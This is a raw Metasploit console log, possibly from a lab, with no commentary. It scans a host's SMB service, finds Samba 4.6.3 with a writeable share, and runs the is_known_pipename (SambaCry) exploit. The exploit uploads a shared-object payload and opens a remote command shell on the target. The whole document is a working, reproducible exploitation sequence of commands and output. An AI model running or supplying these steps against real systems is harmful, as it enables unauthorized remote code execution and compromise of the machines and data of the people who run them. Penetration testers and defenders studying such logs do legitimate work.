 root@shell: /
Session 动作 编辑 查看 帮助
msf6 >
msf6 > use auxiliary/scanner/smb/smb_version
msf6 auxiliary(scanner/smb/smb_version) > set RHOSTS 172.2.117.8
RHOSTS ⇒ 172.2.117.8
msf6 auxiliary(scanner/smb/smb_version) > run
[*] 172.2.117.8:445       - SMB Detected (versions:1, 2, 3) (preferred dialect:SMB 3.1.1) (compression capabilities:)
(encryption capabilities:AES-128-CCM) (signatures:optional) (guid:{0000616f-0000-0000-0000-000000000000}) (authenticat
ion domain:OA)
[*] 172.2.117.8:445       -   Host could not be identified: Windows 6.1 (Samba 4.6.3)
[*] 172.2.117.8:          - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_version) >  use exploit/linux/samba/is_known_pipename
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(linux/samba/is_known_pipename) > set RHOSTS 172.2.117.8
RHOSTS ⇒ 172.2.117.8
msf6 exploit(linux/samba/is_known_pipename) > check
[+] 172.2.117.8:445 - Samba version 4.6.3 found with writeable share 'myshare'
[*] 172.2.117.8:445 - The target appears to be vulnerable.
msf6 exploit(linux/samba/is_known_pipename) > set SMB_SHARE_NAME myshare
SMB_SHARE_NAME ⇒ myshare
msf6 exploit(linux/samba/is_known_pipename) > set SMB_FOLDER ""
SMB_FOLDER ⇒
msf6 exploit(linux/samba/is_known_pipename) > exploit -z
[*] 172.2.117.8:445 - Using location \\172.2.117.8\myshare\ for the path
[*] 172.2.117.8:445 - Retrieving the remote path of the share 'myshare'
[*] 172.2.117.8:445 - Share 'myshare' has server-side path '/home/share
[*] 172.2.117.8:445 - Uploaded payload to \\172.2.117.8\myshare\GkgfKcFC.so
[*] 172.2.117.8:445 - Loading the payload from server-side path /home/share/GkgfKcFC.so using \\PIPE\/home/share/GkgfK
cFC.so...
[-] 172.2.117.8:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 172.2.117.8:445 - Loading the payload from server-side path /home/share/GkgfKcFC.so using /home/share/GkgfKcFC.so.
..
[+] 172.2.117.8:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 1 opened (172.2.117.4:33181 → 172.2.117.8:445) at 2026-11-22 14:45:47 +0800
[*] Session 1 created in the background.
msf6 exploit(linux/samba/is_known_pipename) >